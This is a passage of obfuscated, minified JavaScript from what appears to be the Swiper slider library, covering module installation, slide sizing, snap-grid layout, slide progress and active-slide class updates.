_0x5e4579[_0x35d0f3(0xeb)](_0x25353c=>{if(_0x3dadf8['eventsListeners']&&_0x3dadf8['eventsListeners'][_0x25353c]){const _0x3953e2=[];_0x3dadf8['eventsListeners'][_0x25353c]['forEach'](_0x281b26=>{_0x3953e2['push'](_0x281b26);}),_0x3953e2['forEach'](_0x375ff5=>{const _0x3bfacf=a4_0x35f9;_0x375ff5[_0x3bfacf(0x233)](_0x36a730,_0x3615f3);});}}),_0x3dadf8;}['useModulesParams'](_0x3a5c75){const _0x3f1b91=_0x4955af,_0x1219d7=this;_0x1219d7[_0x3f1b91(0x111)]&&Object['keys'](_0x1219d7['modules'])['forEach'](_0x137d33=>{const _0x4bd6f5=_0x3f1b91,_0x152054=_0x1219d7[_0x4bd6f5(0x111)][_0x137d33];_0x152054[_0x4bd6f5(0x1ef)]&&_0x4b7ae8['extend'](_0x3a5c75,_0x152054['params']);});}[_0x4955af(0x225)](_0x9d3682={}){const _0x34cf9c=_0x4955af,_0x34a867=this;_0x34a867[_0x34cf9c(0x111)]&&Object['keys'](_0x34a867[_0x34cf9c(0x111)])[_0x34cf9c(0xeb)](_0x1cb31c=>{const _0x1f0104=_0x34cf9c,_0x3a3c15=_0x34a867['modules'][_0x1cb31c],_0x5998f6=_0x9d3682[_0x1cb31c]||{};_0x3a3c15['instance']&&Object['keys'](_0x3a3c15[_0x1f0104(0x1e9)])['forEach'](_0x3c171f=>{const _0x587d1b=_0x1f0104,_0x3117ad=_0x3a3c15[_0x587d1b(0x1e9)][_0x3c171f];_0x34a867[_0x3c171f]='function'===typeof _0x3117ad?_0x3117ad[_0x587d1b(0x112)](_0x34a867):_0x3117ad;}),_0x3a3c15['on']&&_0x34a867['on']&&Object['keys'](_0x3a3c15['on'])[_0x1f0104(0xeb)](_0x35c7d4=>{_0x34a867['on'](_0x35c7d4,_0x3a3c15['on'][_0x35c7d4]);}),_0x3a3c15['create']&&_0x3a3c15[_0x1f0104(0x152)][_0x1f0104(0x112)](_0x34a867)(_0x5998f6);});}static set[_0x4955af(0x36c)](_0x54b201){const _0x3c46fe=this;_0x3c46fe['use']&&_0x3c46fe['use'](_0x54b201);}static['installModule'](_0x49136b,..._0x3eafe){const _0x4ee33c=_0x4955af,_0x5b8103=this;_0x5b8103[_0x4ee33c(0x2ad)][_0x4ee33c(0x111)]||(_0x5b8103['prototype'][_0x4ee33c(0x111)]={});const _0x250d2f=_0x49136b[_0x4ee33c(0x304)]||Object['keys'](_0x5b8103[_0x4ee33c(0x2ad)]['modules'])['length']+'_'+_0x4b7ae8['now']();return _0x5b8103['prototype']['modules'][_0x250d2f]=_0x49136b,_0x49136b[_0x4ee33c(0x1db)]&&Object[_0x4ee33c(0x275)](_0x49136b['proto'])[_0x4ee33c(0xeb)](_0x2a5a50=>{_0x5b8103['prototype'][_0x2a5a50]=_0x49136b['proto'][_0x2a5a50];}),_0x49136b[_0x4ee33c(0x231)]&&Object['keys'](_0x49136b['static'])['forEach'](_0x15f9ea=>{const _0x45aa0b=_0x4ee33c;_0x5b8103[_0x15f9ea]=_0x49136b[_0x45aa0b(0x231)][_0x15f9ea];}),_0x49136b[_0x4ee33c(0x115)]&&_0x49136b['install'][_0x4ee33c(0x233)](_0x5b8103,_0x3eafe),_0x5b8103;}static[_0x4955af(0x236)](_0x3fe460,..._0x143368){const _0x37a450=_0x4955af,_0x1a93f0=this;return Array[_0x37a450(0x29a)](_0x3fe460)?(_0x3fe460['forEach'](_0x11f12c=>_0x1a93f0['installModule'](_0x11f12c)),_0x1a93f0):_0x1a93f0[_0x37a450(0x158)](_0x3fe460,..._0x143368);}}function _0xe50057(){const _0x27a37d=_0x4955af,_0x466807=this;let _0x55d2d9,_0x41d0e4;const _0x3c624f=_0x466807['$el'];_0x55d2d9=_0x27a37d(0x2c9)!==typeof _0x466807['params'][_0x27a37d(0x1f9)]?_0x466807[_0x27a37d(0x1ef)]['width']:_0x3c624f[0x0][_0x27a37d(0x345)],_0x41d0e4='undefined'!==typeof _0x466807['params']['height']?_0x466807[_0x27a37d(0x1ef)]['height']:_0x3c624f[0x0]['clientHeight'],0x0===_0x55d2d9&&_0x466807[_0x27a37d(0x204)]()||0x0===_0x41d0e4&&_0x466807[_0x27a37d(0xde)]()||(_0x55d2d9=_0x55d2d9-parseInt(_0x3c624f[_0x27a37d(0x37d)](_0x27a37d(0x35a)),0xa)-parseInt(_0x3c624f[_0x27a37d(0x37d)]('padding-right'),0xa),_0x41d0e4=_0x41d0e4-parseInt(_0x3c624f[_0x27a37d(0x37d)](_0x27a37d(0x26b)),0xa)-parseInt(_0x3c624f['css'](_0x27a37d(0x350)),0xa),_0x4b7ae8['extend'](_0x466807,{'width':_0x55d2d9,'height':_0x41d0e4,'size':_0x466807[_0x27a37d(0x204)]()?_0x55d2d9:_0x41d0e4}));}function _0x3233fd(){const _0x178b10=_0x4955af,_0x23aeb5=this,_0x22bbb8=_0x23aeb5[_0x178b10(0x1ef)],{$wrapperEl:_0x1492d2,size:_0x20d879,rtlTranslate:_0xa1f114,wrongRTL:_0x26e191}=_0x23aeb5,_0x2ec406=_0x23aeb5['virtual']&&_0x22bbb8[_0x178b10(0x2b8)]['enabled'],_0x3b02f6=_0x2ec406?_0x23aeb5[_0x178b10(0x2b8)]['slides']['length']:_0x23aeb5[_0x178b10(0x11a)][_0x178b10(0x20f)],_0x597c2f=_0x1492d2['children']('.'+_0x23aeb5['params']['slideClass']),_0x187f75=_0x2ec406?_0x23aeb5[_0x178b10(0x2b8)][_0x178b10(0x11a)]['length']:_0x597c2f[_0x178b10(0x20f)];let _0x3c1cf=[];const _0x1e01dc=[],_0x2d1e37=[];function _0x1a8d0c(_0x469f57){const _0xc0ee51=_0x178b10;return!_0x22bbb8[_0xc0ee51(0x205)]||_0x469f57!==_0x597c2f['length']-0x1;}let _0xde8a51=_0x22bbb8['slidesOffsetBefore'];_0x178b10(0x3c5)===typeof _0xde8a51&&(_0xde8a51=_0x22bbb8[_0x178b10(0x31b)]['call'](_0x23aeb5));let _0xdcd55b=_0x22bbb8[_0x178b10(0x16d)];_0x178b10(0x3c5)===typeof _0xdcd55b&&(_0xdcd55b=_0x22bbb8['slidesOffsetAfter'][_0x178b10(0xda)](_0x23aeb5));const _0x3dcbcb=_0x23aeb5['snapGrid'][_0x178b10(0x20f)],_0x2edefc=_0x23aeb5['snapGrid'][_0x178b10(0x20f)];let _0x14a3ef,_0x1a67dc,_0x1836fd=_0x22bbb8['spaceBetween'],_0x32d611=-_0xde8a51,_0x206ddf=0x0,_0x307412=0x0;if('undefined'===typeof _0x20d879)return;'string'===typeof _0x1836fd&&_0x1836fd['indexOf']('%')>=0x0&&(_0x1836fd=parseFloat(_0x1836fd[_0x178b10(0x136)]('%',''))/0x64*_0x20d879),_0x23aeb5['virtualSize']=-_0x1836fd,_0xa1f114?_0x597c2f[_0x178b10(0x37d)]({'marginLeft':'','marginTop':''}):_0x597c2f['css']({'marginRight':'','marginBottom':''}),_0x22bbb8['slidesPerColumn']>0x1&&(_0x14a3ef=Math[_0x178b10(0x3ae)](_0x187f75/_0x22bbb8[_0x178b10(0x2fe)])===_0x187f75/_0x23aeb5['params'][_0x178b10(0x2fe)]?_0x187f75:Math['ceil'](_0x187f75/_0x22bbb8[_0x178b10(0x2fe)])*_0x22bbb8['slidesPerColumn'],_0x178b10(0x274)!==_0x22bbb8['slidesPerView']&&'row'===_0x22bbb8[_0x178b10(0x10c)]&&(_0x14a3ef=Math['max'](_0x14a3ef,_0x22bbb8[_0x178b10(0x2df)]*_0x22bbb8['slidesPerColumn'])));const _0x3fd36f=_0x22bbb8[_0x178b10(0x2fe)],_0x4b44f1=_0x14a3ef/_0x3fd36f,_0x29887b=Math['floor'](_0x187f75/_0x22bbb8['slidesPerColumn']);for(let _0x59d1d8=0x0;_0x59d1d8<_0x187f75;_0x59d1d8+=0x1){_0x1a67dc=0x0;const _0x7c9215=_0x597c2f['eq'](_0x59d1d8);if(_0x22bbb8['slidesPerColumn']>0x1){let _0xa7e4b5,_0x463867,_0x21e9fa;if('row'===_0x22bbb8[_0x178b10(0x10c)]&&_0x22bbb8['slidesPerGroup']>0x1){const _0x112fa0=Math[_0x178b10(0x3ae)](_0x59d1d8/(_0x22bbb8[_0x178b10(0x11d)]*_0x22bbb8['slidesPerColumn'])),_0x224807=_0x59d1d8-_0x22bbb8[_0x178b10(0x2fe)]*_0x22bbb8['slidesPerGroup']*_0x112fa0,_0x27f128=0x0===_0x112fa0?_0x22bbb8[_0x178b10(0x11d)]:Math[_0x178b10(0xf2)](Math[_0x178b10(0x193)]((_0x187f75-_0x112fa0*_0x3fd36f*_0x22bbb8[_0x178b10(0x11d)])/_0x3fd36f),_0x22bbb8['slidesPerGroup']);_0x21e9fa=Math[_0x178b10(0x3ae)](_0x224807/_0x27f128),_0x463867=_0x224807-_0x21e9fa*_0x27f128+_0x112fa0*_0x22bbb8[_0x178b10(0x11d)],_0xa7e4b5=_0x463867+_0x21e9fa*_0x14a3ef/_0x3fd36f,_0x7c9215[_0x178b10(0x37d)]({'-webkit-box-ordinal-group':_0xa7e4b5,'-moz-box-ordinal-group':_0xa7e4b5,'-ms-flex-order':_0xa7e4b5,'-webkit-order':_0xa7e4b5,'order':_0xa7e4b5});}else _0x178b10(0x382)===_0x22bbb8[_0x178b10(0x10c)]?(_0x463867=Math['floor'](_0x59d1d8/_0x3fd36f),_0x21e9fa=_0x59d1d8-_0x463867*_0x3fd36f,(_0x463867>_0x29887b||_0x463867===_0x29887b&&_0x21e9fa===_0x3fd36f-0x1)&&(_0x21e9fa+=0x1,_0x21e9fa>=_0x3fd36f&&(_0x21e9fa=0x0,_0x463867+=0x1))):(_0x21e9fa=Math['floor'](_0x59d1d8/_0x4b44f1),_0x463867=_0x59d1d8-_0x21e9fa*_0x4b44f1);_0x7c9215[_0x178b10(0x37d)](_0x178b10(0x1a1)+(_0x23aeb5['isHorizontal']()?_0x178b10(0x2fc):_0x178b10(0xf3)),0x0!==_0x21e9fa&&_0x22bbb8[_0x178b10(0x3bf)]&&_0x22bbb8[_0x178b10(0x3bf)]+'px');}if('none'!==_0x7c9215['css']('display')){if('auto'===_0x22bbb8['slidesPerView']){const _0x3b4677=_0x3c3bf7['x'][_0x178b10(0x27d)](_0x7c9215[0x0],null),_0x4a7cea=_0x7c9215[0x0]['style'][_0x178b10(0xe7)],_0x3a0be8=_0x7c9215[0x0]['style']['webkitTransform'];if(_0x4a7cea&&(_0x7c9215[0x0]['style']['transform']=_0x178b10(0x26d)),_0x3a0be8&&(_0x7c9215[0x0]['style']['webkitTransform']=_0x178b10(0x26d)),_0x22bbb8['roundLengths'])_0x1a67dc=_0x23aeb5['isHorizontal']()?_0x7c9215[_0x178b10(0x132)](!0x0):_0x7c9215[_0x178b10(0x11e)](!0x0);else{if(_0x23aeb5['isHorizontal']()){const _0xad6ca7=parseFloat(_0x3b4677[_0x178b10(0x3cc)](_0x178b10(0x1f9))),_0x2bbd28=parseFloat(_0x3b4677[_0x178b10(0x3cc)]('padding-left')),_0x4f3490=parseFloat(_0x3b4677[_0x178b10(0x3cc)]('padding-right')),_0x255b53=parseFloat(_0x3b4677[_0x178b10(0x3cc)](_0x178b10(0xdd))),_0xa3462c=parseFloat(_0x3b4677[_0x178b10(0x3cc)]('margin-right')),_0x105831=_0x3b4677['getPropertyValue']('box-sizing');_0x1a67dc=_0x105831&&'border-box'===_0x105831?_0xad6ca7+_0x255b53+_0xa3462c:_0xad6ca7+_0x2bbd28+_0x4f3490+_0x255b53+_0xa3462c;}else{const _0x198009=parseFloat(_0x3b4677[_0x178b10(0x3cc)](_0x178b10(0x123))),_0xb45cb8=parseFloat(_0x3b4677[_0x178b10(0x3cc)]('padding-top')),_0x4aa887=parseFloat(_0x3b4677[_0x178b10(0x3cc)]('padding-bottom')),_0x29142b=parseFloat(_0x3b4677['getPropertyValue']('margin-top')),_0x185130=parseFloat(_0x3b4677['getPropertyValue'](_0x178b10(0x338))),_0x50674d=_0x3b4677[_0x178b10(0x3cc)](_0x178b10(0x25f));_0x1a67dc=_0x50674d&&_0x178b10(0x26f)===_0x50674d?_0x198009+_0x29142b+_0x185130:_0x198009+_0xb45cb8+_0x4aa887+_0x29142b+_0x185130;}}_0x4a7cea&&(_0x7c9215[0x0]['style']['transform']=_0x4a7cea),_0x3a0be8&&(_0x7c9215[0x0][_0x178b10(0x19c)]['webkitTransform']=_0x3a0be8),_0x22bbb8['roundLengths']&&(_0x1a67dc=Math['floor'](_0x1a67dc));}else _0x1a67dc=(_0x20d879-(_0x22bbb8[_0x178b10(0x2df)]-0x1)*_0x1836fd)/_0x22bbb8['slidesPerView'],_0x22bbb8['roundLengths']&&(_0x1a67dc=Math['floor'](_0x1a67dc)),_0x597c2f[_0x59d1d8]&&(_0x23aeb5[_0x178b10(0x204)]()?_0x597c2f[_0x59d1d8][_0x178b10(0x19c)][_0x178b10(0x1f9)]=_0x1a67dc+'px':_0x597c2f[_0x59d1d8][_0x178b10(0x19c)]['height']=_0x1a67dc+'px');_0x597c2f[_0x59d1d8]&&(_0x597c2f[_0x59d1d8][_0x178b10(0x127)]=_0x1a67dc),_0x2d1e37[_0x178b10(0x206)](_0x1a67dc),_0x22bbb8[_0x178b10(0x1c0)]?(_0x32d611=_0x32d611+_0x1a67dc/0x2+_0x206ddf/0x2+_0x1836fd,0x0===_0x206ddf&&0x0!==_0x59d1d8&&(_0x32d611=_0x32d611-_0x20d879/0x2-_0x1836fd),0x0===_0x59d1d8&&(_0x32d611=_0x32d611-_0x20d879/0x2-_0x1836fd),Math[_0x178b10(0x106)](_0x32d611)<0.001&&(_0x32d611=0x0),_0x22bbb8[_0x178b10(0x28f)]&&(_0x32d611=Math[_0x178b10(0x3ae)](_0x32d611)),_0x307412%_0x22bbb8['slidesPerGroup']===0x0&&_0x3c1cf[_0x178b10(0x206)](_0x32d611),_0x1e01dc[_0x178b10(0x206)](_0x32d611)):(_0x22bbb8['roundLengths']&&(_0x32d611=Math[_0x178b10(0x3ae)](_0x32d611)),(_0x307412-Math['min'](_0x23aeb5['params']['slidesPerGroupSkip'],_0x307412))%_0x23aeb5['params']['slidesPerGroup']===0x0&&_0x3c1cf['push'](_0x32d611),_0x1e01dc['push'](_0x32d611),_0x32d611=_0x32d611+_0x1a67dc+_0x1836fd),_0x23aeb5['virtualSize']+=_0x1a67dc+_0x1836fd,_0x206ddf=_0x1a67dc,_0x307412+=0x1;}}let _0x20bb46;if(_0x23aeb5['virtualSize']=Math[_0x178b10(0x32f)](_0x23aeb5[_0x178b10(0x223)],_0x20d879)+_0xdcd55b,_0xa1f114&&_0x26e191&&(_0x178b10(0x2a3)===_0x22bbb8['effect']||'coverflow'===_0x22bbb8[_0x178b10(0x1da)])&&_0x1492d2[_0x178b10(0x37d)]({'width':_0x23aeb5[_0x178b10(0x223)]+_0x22bbb8[_0x178b10(0x3bf)]+'px'}),_0x22bbb8['setWrapperSize']&&(_0x23aeb5[_0x178b10(0x204)]()?_0x1492d2['css']({'width':_0x23aeb5[_0x178b10(0x223)]+_0x22bbb8[_0x178b10(0x3bf)]+'px'}):_0x1492d2[_0x178b10(0x37d)]({'height':_0x23aeb5[_0x178b10(0x223)]+_0x22bbb8[_0x178b10(0x3bf)]+'px'})),_0x22bbb8['slidesPerColumn']>0x1&&(_0x23aeb5['virtualSize']=(_0x1a67dc+_0x22bbb8[_0x178b10(0x3bf)])*_0x14a3ef,_0x23aeb5[_0x178b10(0x223)]=Math['ceil'](_0x23aeb5['virtualSize']/_0x22bbb8['slidesPerColumn'])-_0x22bbb8['spaceBetween'],_0x23aeb5['isHorizontal']()?_0x1492d2[_0x178b10(0x37d)]({'width':_0x23aeb5[_0x178b10(0x223)]+_0x22bbb8['spaceBetween']+'px'}):_0x1492d2['css']({'height':_0x23aeb5[_0x178b10(0x223)]+_0x22bbb8[_0x178b10(0x3bf)]+'px'}),_0x22bbb8[_0x178b10(0x1c0)])){_0x20bb46=[];for(let _0x21930a=0x0;_0x21930a<_0x3c1cf['length'];_0x21930a+=0x1){let _0x17c695=_0x3c1cf[_0x21930a];_0x22bbb8['roundLengths']&&(_0x17c695=Math[_0x178b10(0x3ae)](_0x17c695)),_0x3c1cf[_0x21930a]<_0x23aeb5['virtualSize']+_0x3c1cf[0x0]&&_0x20bb46['push'](_0x17c695);}_0x3c1cf=_0x20bb46;}if(!_0x22bbb8['centeredSlides']){_0x20bb46=[];for(let _0x39384c=0x0;_0x39384c<_0x3c1cf['length'];_0x39384c+=0x1){let _0x1b7988=_0x3c1cf[_0x39384c];_0x22bbb8['roundLengths']&&(_0x1b7988=Math['floor'](_0x1b7988)),_0x3c1cf[_0x39384c]<=_0x23aeb5['virtualSize']-_0x20d879&&_0x20bb46[_0x178b10(0x206)](_0x1b7988);}_0x3c1cf=_0x20bb46,Math[_0x178b10(0x3ae)](_0x23aeb5[_0x178b10(0x223)]-_0x20d879)-Math[_0x178b10(0x3ae)](_0x3c1cf[_0x3c1cf[_0x178b10(0x20f)]-0x1])>0x1&&_0x3c1cf['push'](_0x23aeb5['virtualSize']-_0x20d879);}if(0x0===_0x3c1cf[_0x178b10(0x20f)]&&(_0x3c1cf=[0x0]),0x0!==_0x22bbb8[_0x178b10(0x3bf)]&&(_0x23aeb5[_0x178b10(0x204)]()?_0xa1f114?_0x597c2f[_0x178b10(0x269)](_0x1a8d0c)['css']({'marginLeft':_0x1836fd+'px'}):_0x597c2f['filter'](_0x1a8d0c)[_0x178b10(0x37d)]({'marginRight':_0x1836fd+'px'}):_0x597c2f['filter'](_0x1a8d0c)['css']({'marginBottom':_0x1836fd+'px'})),_0x22bbb8['centeredSlides']&&_0x22bbb8[_0x178b10(0x15b)]){let _0x592683=0x0;_0x2d1e37[_0x178b10(0xeb)](_0x48716=>{const _0x1261b8=_0x178b10;_0x592683+=_0x48716+(_0x22bbb8[_0x1261b8(0x3bf)]?_0x22bbb8['spaceBetween']:0x0);}),_0x592683-=_0x22bbb8[_0x178b10(0x3bf)];const _0xca8433=_0x592683-_0x20d879;_0x3c1cf=_0x3c1cf[_0x178b10(0x258)](_0x2720ad=>_0x2720ad<0x0?-_0xde8a51:_0x2720ad>_0xca8433?_0xca8433+_0xdcd55b:_0x2720ad);}if(_0x22bbb8[_0x178b10(0x260)]){let _0x25131d=0x0;if(_0x2d1e37[_0x178b10(0xeb)](_0x6b0661=>{const _0x17b6d0=_0x178b10;_0x25131d+=_0x6b0661+(_0x22bbb8[_0x17b6d0(0x3bf)]?_0x22bbb8['spaceBetween']:0x0);}),_0x25131d-=_0x22bbb8['spaceBetween'],_0x25131d<_0x20d879){const _0x4d66cc=(_0x20d879-_0x25131d)/0x2;_0x3c1cf['forEach']((_0x3ac667,_0x162b03)=>{_0x3c1cf[_0x162b03]=_0x3ac667-_0x4d66cc;}),_0x1e01dc['forEach']((_0x7b7878,_0x11e4ae)=>{_0x1e01dc[_0x11e4ae]=_0x7b7878+_0x4d66cc;});}}_0x4b7ae8['extend'](_0x23aeb5,{'slides':_0x597c2f,'snapGrid':_0x3c1cf,'slidesGrid':_0x1e01dc,'slidesSizesGrid':_0x2d1e37}),_0x187f75!==_0x3b02f6&&_0x23aeb5[_0x178b10(0x395)]('slidesLengthChange'),_0x3c1cf[_0x178b10(0x20f)]!==_0x3dcbcb&&(_0x23aeb5[_0x178b10(0x1ef)][_0x178b10(0x219)]&&_0x23aeb5['checkOverflow'](),_0x23aeb5['emit']('snapGridLengthChange')),_0x1e01dc[_0x178b10(0x20f)]!==_0x2edefc&&_0x23aeb5['emit']('slidesGridLengthChange'),(_0x22bbb8[_0x178b10(0x243)]||_0x22bbb8[_0x178b10(0x27c)])&&_0x23aeb5[_0x178b10(0x2da)]();}function _0x3139cc(_0x1291d3){const _0x5637b2=_0x4955af,_0x4ec8b=this,_0x553587=[];let _0x4a5fe4,_0x720bec=0x0;if(_0x5637b2(0x35b)===typeof _0x1291d3?_0x4ec8b['setTransition'](_0x1291d3):!0x0===_0x1291d3&&_0x4ec8b[_0x5637b2(0x215)](_0x4ec8b[_0x5637b2(0x1ef)]['speed']),'auto'!==_0x4ec8b['params'][_0x5637b2(0x2df)]&&_0x4ec8b[_0x5637b2(0x1ef)][_0x5637b2(0x2df)]>0x1){if(_0x4ec8b[_0x5637b2(0x1ef)][_0x5637b2(0x1c0)])_0x4ec8b['visibleSlides'][_0x5637b2(0x1b9)]((_0x5439ee,_0x426a53)=>{_0x553587['push'](_0x426a53);});else for(_0x4a5fe4=0x0;_0x4a5fe4<Math['ceil'](_0x4ec8b[_0x5637b2(0x1ef)]['slidesPerView']);_0x4a5fe4+=0x1){const _0x2aeced=_0x4ec8b['activeIndex']+_0x4a5fe4;if(_0x2aeced>_0x4ec8b[_0x5637b2(0x11a)][_0x5637b2(0x20f)])break;_0x553587[_0x5637b2(0x206)](_0x4ec8b[_0x5637b2(0x11a)]['eq'](_0x2aeced)[0x0]);}}else _0x553587['push'](_0x4ec8b['slides']['eq'](_0x4ec8b[_0x5637b2(0x34c)])[0x0]);for(_0x4a5fe4=0x0;_0x4a5fe4<_0x553587[_0x5637b2(0x20f)];_0x4a5fe4+=0x1)if('undefined'!==typeof _0x553587[_0x4a5fe4]){const _0x4a6cdd=_0x553587[_0x4a5fe4]['offsetHeight'];_0x720bec=_0x4a6cdd>_0x720bec?_0x4a6cdd:_0x720bec;}_0x720bec&&_0x4ec8b[_0x5637b2(0x254)]['css'](_0x5637b2(0x123),_0x720bec+'px');}function _0xaf3069(){const _0x1f71e2=_0x4955af,_0x1e62c5=this,_0x402423=_0x1e62c5['slides'];for(let _0x408a5c=0x0;_0x408a5c<_0x402423['length'];_0x408a5c+=0x1)_0x402423[_0x408a5c][_0x1f71e2(0xf5)]=_0x1e62c5[_0x1f71e2(0x204)]()?_0x402423[_0x408a5c][_0x1f71e2(0x1ce)]:_0x402423[_0x408a5c]['offsetTop'];}function _0x52432e(_0x399265=this&&this['translate']||0x0){const _0x22e60c=_0x4955af,_0x2720b6=this,_0x694f6=_0x2720b6[_0x22e60c(0x1ef)],{slides:_0x14d49d,rtlTranslate:_0xed88ee}=_0x2720b6;if(0x0===_0x14d49d['length'])return;'undefined'===typeof _0x14d49d[0x0][_0x22e60c(0xf5)]&&_0x2720b6['updateSlidesOffset']();let _0x3640de=-_0x399265;_0xed88ee&&(_0x3640de=_0x399265),_0x14d49d[_0x22e60c(0x1b2)](_0x694f6['slideVisibleClass']),_0x2720b6[_0x22e60c(0x16e)]=[],_0x2720b6[_0x22e60c(0x1c8)]=[];for(let _0x47eb9d=0x0;_0x47eb9d<_0x14d49d[_0x22e60c(0x20f)];_0x47eb9d+=0x1){const _0xdc4026=_0x14d49d[_0x47eb9d],_0x4f0383=(_0x3640de+(_0x694f6[_0x22e60c(0x1c0)]?_0x2720b6[_0x22e60c(0x134)]():0x0)-_0xdc4026[_0x22e60c(0xf5)])/(_0xdc4026[_0x22e60c(0x127)]+_0x694f6[_0x22e60c(0x3bf)]);if(_0x694f6[_0x22e60c(0x27c)]||_0x694f6['centeredSlides']&&_0x694f6[_0x22e60c(0x141)]){const _0x27e945=-(_0x3640de-_0xdc4026['swiperSlideOffset']),_0x2a9d41=_0x27e945+_0x2720b6['slidesSizesGrid'][_0x47eb9d],_0x47ab88=_0x27e945>=0x0&&_0x27e945<_0x2720b6['size']-0x1||_0x2a9d41>0x1&&_0x2a9d41<=_0x2720b6['size']||_0x27e945<=0x0&&_0x2a9d41>=_0x2720b6[_0x22e60c(0x18c)];_0x47ab88&&(_0x2720b6[_0x22e60c(0x1c8)]['push'](_0xdc4026),_0x2720b6[_0x22e60c(0x16e)][_0x22e60c(0x206)](_0x47eb9d),_0x14d49d['eq'](_0x47eb9d)[_0x22e60c(0x138)](_0x694f6['slideVisibleClass']));}_0xdc4026['progress']=_0xed88ee?-_0x4f0383:_0x4f0383;}_0x2720b6['visibleSlides']=(0x0,_0x55a3f5['$'])(_0x2720b6[_0x22e60c(0x1c8)]);}function _0x3d4440(_0x55f2a8){const _0x10f893=_0x4955af,_0x5a152b=this;if(_0x10f893(0x2c9)===typeof _0x55f2a8){const _0x469545=_0x5a152b[_0x10f893(0xfb)]?-0x1:0x1;_0x55f2a8=_0x5a152b&&_0x5a152b[_0x10f893(0x268)]&&_0x5a152b[_0x10f893(0x268)]*_0x469545||0x0;}const _0x2bff72=_0x5a152b['params'],_0x58f1bc=_0x5a152b['maxTranslate']()-_0x5a152b['minTranslate']();let {progress:_0x314939,isBeginning:_0x1fdc58,isEnd:_0x52653f}=_0x5a152b;const _0x1d6d82=_0x1fdc58,_0x156597=_0x52653f;0x0===_0x58f1bc?(_0x314939=0x0,_0x1fdc58=!0x0,_0x52653f=!0x0):(_0x314939=(_0x55f2a8-_0x5a152b['minTranslate']())/_0x58f1bc,_0x1fdc58=_0x314939<=0x0,_0x52653f=_0x314939>=0x1),_0x4b7ae8['extend'](_0x5a152b,{'progress':_0x314939,'isBeginning':_0x1fdc58,'isEnd':_0x52653f}),(_0x2bff72[_0x10f893(0x243)]||_0x2bff72[_0x10f893(0x27c)]||_0x2bff72['centeredSlides']&&_0x2bff72[_0x10f893(0x141)])&&_0x5a152b['updateSlidesProgress'](_0x55f2a8),_0x1fdc58&&!_0x1d6d82&&_0x5a152b['emit']('reachBeginning\x20toEdge'),_0x52653f&&!_0x156597&&_0x5a152b['emit']('reachEnd\x20toEdge'),(_0x1d6d82&&!_0x1fdc58||_0x156597&&!_0x52653f)&&_0x5a152b['emit'](_0x10f893(0x177)),_0x5a152b[_0x10f893(0x395)]('progress',_0x314939);}function _0x22288e(){const _0x548c30=_0x4955af,_0x4c55b3=this,{slides:_0x4c19dc,params:_0x311bc2,$wrapperEl:_0xcc07bd,activeIndex:_0x498656,realIndex:_0x125de2}=_0x4c55b3,_0x582251=_0x4c55b3[_0x548c30(0x2b8)]&&_0x311bc2['virtual']['enabled'];let _0x5c8bea;_0x4c19dc[_0x548c30(0x1b2)](_0x311bc2['slideActiveClass']+'\x20'+_0x311bc2[_0x548c30(0x33a)]+'\x20'+_0x311bc2[_0x548c30(0x19a)]+'\x20'+_0x311bc2[_0x548c30(0x230)]+'\x20'+_0x311bc2[_0x548c30(0x1a8)]+'\x20'+_0x311bc2['slideDuplicatePrevClass']),_0x5c8bea=_0x582251?_0x4c55b3[_0x548c30(0x254)][_0x548c30(0x23b)]('.'+_0x311bc2['slideClass']+'[data-swiper-slide-index=\x22'+_0x498656+'\x22]'):_0x4c19dc['eq'](_0x498656),_0x5c8bea[_0x548c30(0x138)](_0x311bc2[_0x548c30(0x241)]),_0x311bc2['loop']&&(_0x5c8bea['hasClass'](_0x311bc2['slideDuplicateClass'])?_0xcc07bd['children']('.'+_0x311bc2[_0x548c30(0x234)]+':not(.'+_0x311bc2['slideDuplicateClass']+')[data-swiper-slide-index=\x22'+_0x125de2+'\x22]')[_0x548c30(0x138)](_0x311bc2[_0x548c30(0x230)]):_0xcc07bd[_0x548c30(0x244)]('.'+_0x311bc2[_0x548c30(0x234)]+'.'+_0x311bc2[_0x548c30(0xf8)]+'[data-swiper-slide-index=\x22'+_0x125de2+'\x22]')['addClass'](_0x311bc2[_0x548c30(0x230)]));let _0x1c8c8a=_0x5c8bea[_0x548c30(0x3a4)]('.'+_0x311bc2['slideClass'])['eq'](0x0)[_0x548c30(0x138)](_0x311bc2['slideNextClass']);_0x311bc2[_0x548c30(0x333)]&&0x0===_0x1c8c8a['length']&&(_0x1c8c8a=_0x4c19dc['eq'](0x0),_0x1c8c8a['addClass'](_0x311bc2[_0x548c30(0x33a)]));let _0x1f3e0f=_0x5c8bea['prevAll']('.'+_0x311bc2['slideClass'])['eq'](0x0)['addClass'](_0x311bc2[_0x548c30(0x19a)]);_0x311bc2['loop']&&0x0===_0x1f3e0f[_0x548c30(0x20f)]&&(_0x1f3e0f=_0x4c19dc['eq'](-0x1),_0x1f3e0f['addClass'](_0x311bc2[_0x548c30(0x19a)])),_0x311bc2['loop']&&(_0x1c8c8a['hasClass'](_0x311bc2['slideDuplicateClass'])?_0xcc07bd[_0x548c30(0x244)]('.'+_0x311bc2[_0x548c30(0x234)]+':not(.'+_0x311bc2['slideDuplicateClass']+_0x548c30(0x18f)+_0x1c8c8a['attr'](_0x548c30(0x1fb))+'\x22]')[_0x548c30(0x138)](_0x311bc2['slideDuplicateNextClass']):_0xcc07bd[_0x548c30(0x244)]('.'+_0x311bc2['slideClass']+'.'+_0x311bc2['slideDuplicateClass']+_0x548c30(0x147)+_0x1c8c8a[_0x548c30(0x191)](_0x548c30(0x1fb))+'\x22]')['addClass'](_0x311bc2['slideDuplicateNextClass']),_0x1f3e0f['hasClass'](_0x311bc2['slideDuplicateClass'])?_0xcc07bd['children']('.'+_0x311bc2['slideClass']+':not(.'+_0x311bc2[_0x548c30(0xf8)]+_0x548c30(0x18f)+_0x1f3e0f[_0x548c30(0x191)](_0x548c30(0x1fb))+'\x22]')['addClass'](_0x311bc2['slideDuplicatePrevClass']):_0xcc07bd[_0x548c30(0x244)]('.'+_0x311bc2['slideClass']+'.'+_0x311bc2['slideDuplicateClass']+_0x548c30(0x147)+_0x1f3e0f[_0x548c30(0x191)](_0x548c30(0x1fb))+'\x22]')[_0x548c30(0x138)](_0x311bc2[_0x548c30(0x36a)]));}function _0x461ea2(_0x4164fb){const _0x12556d=_0x4955af,_0x3879e1=this,_0x3aacfd=_0x3879e1[_0x12556d(0xfb)]?_0x3879e1['translate']:-_0x3879e1[_0x12556d(0x268)],{slidesGrid:_0x2f91ee,snapGrid:_0x3a5ca7,params:_0x266732,activeIndex:_0x577c79,realIndex:_0x130713,snapIndex:_0x572e10}=_0x3879e1;let 